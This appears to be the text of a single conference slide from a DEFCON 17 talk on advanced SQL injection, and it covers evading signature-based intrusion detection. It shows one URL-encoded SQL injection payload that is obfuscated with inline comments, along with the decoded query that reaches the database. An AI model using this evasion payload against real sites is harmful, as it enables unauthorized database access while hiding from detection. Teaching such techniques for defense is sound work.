 Learn Security Online
Signature Based IDS
The real trick for each of these techniques is to understand that this is just like IDS
evasion in the service based exploitation side of the house.
You have to make sure that your attack actually works. It's easy to bypass an IDS, but
you can just as easily end up with your attack bypassing the IDS, but not working at all.
With this in mind you can mix/match the IDS evasion tricks - it's just a matter of
understanding the regex in use.
http://[site]/page.asp?id=2%20or%202%20in%20(/*IDS*/%73/*evasion*/%65/*is*/
%6C/*easy*/%65/*just*/%63/*ask*/%74/*j0e*/%20%75/*to*/%73/*teach*/%65/*you*/
%72/*how*/)%2D%2D
What is passed to the db
http://[site]/page.asp?id=2 or 2 in (select user)--
in comments ("IDS evasion is easy just ask j0e to teach you how")
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray